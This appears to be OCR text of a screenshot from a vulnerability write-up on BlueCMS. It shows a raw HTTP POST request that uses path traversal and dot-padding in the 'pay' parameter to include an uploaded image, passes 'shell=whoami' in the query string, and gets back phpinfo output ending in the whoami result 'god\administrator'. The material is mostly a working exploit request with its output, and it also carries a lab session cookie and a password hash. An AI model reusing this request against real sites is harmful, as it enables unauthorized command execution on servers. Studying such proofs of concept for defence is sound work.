 1 POST /bluecms/user.php?act=pay&shell=whoami HTTP/1.1
2 Host: 192.168.137.48
3 Content-Length: 727
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.137.48
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.137.48/bluecms/user.php?act=
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: detail=3; PHPSESSID=7c0c38gr6nikf2tihlv4hjufd3; BLUE[user_id]=2; BLUE[user_name]
=test; BLUE[user_pwd]=3fb65d4c6e5f29568be37e7201382c12
14 Connection: close
15
16 submit=%D4%DA%CF%DF%D6%A7%B8%B6&price=30&id=B1730215806E&name=%B1%E3%C3%F1%BF%A8&pay=
../../data/upload/face_pic/17302164894.png..............................................
........................................................................................
........................................................................................
........................................................................................
........................................................................................
........................................................................................
........................................................................................
..........................
796 </table>
<br />
797 <h2>
PHP License
</h2>
798 <table border="0" cellpadding="3" width="600">
799 <tr class="v">
<td>
800 <p>
801 This program is free software; you can redistribute i
under the terms of the PHP License as published by th
included in the distribution in the file: LICENSE
802 </p>
803 <p>
This program is distributed in the hope that it will
WITHOUT ANY WARRANTY; without even the implied warran
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
804 </p>
805 <p>
If you did not receive a copy of the PHP license, or
about PHP licensing, please contact license@php.net.
806 </p>
807 </td>
</tr>
808 </table>
<br />
809 </div>
</body>
</html>
god\administrator
810
Lusen@lusensec.github.io